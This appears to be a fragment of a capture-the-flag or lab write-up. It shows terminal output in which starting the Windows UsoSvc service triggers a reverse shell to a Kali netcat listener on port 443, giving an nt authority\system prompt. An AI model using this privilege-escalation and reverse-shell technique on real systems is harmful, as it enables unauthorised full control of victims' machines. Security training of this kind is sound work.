 C:\users\public>net start UsoSvc
net start UsoSvc
┌──(kali㉿akali)-[~]
└─$ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.128] from (UNKNOWN) [10.129.209.195] 49678
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>